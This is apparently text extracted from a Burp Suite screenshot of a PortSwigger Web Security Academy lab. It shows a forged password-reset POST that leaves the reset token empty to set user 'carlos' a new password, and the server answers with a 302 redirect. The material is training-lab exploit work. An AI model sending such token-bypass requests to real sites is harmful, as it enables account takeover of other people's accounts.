 1 × 2 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token= HTTP/1.1
2 Host: 0ac3006b04e7a6c2c01b820e00f70008.web-security-academy.net
3 Cookie: session=rAYs1XdjxtVrzTiAFodAgHyCdihqkADY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 85
10 Origin: https://0ac3006b04e7a6c2c01b820e00f70008.web-security-academy.net
11 Referer:
https://0ac3006b04e7a6c2c01b820e00f70008.web-security-academy.net/forgot-password?temp-forgot-password-token=oQKA
aOk8O7rxG8QnybAs9hMT1C05KoN5
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 temp-forgot-password-token=&username=carlos&new-password-1=peter&new-password-2=peter
Response
Pretty Raw Hex
1 HTTP/1.1 302 Found
2 Location: /
3 Connection: close
4 Content-Length: 0
5
6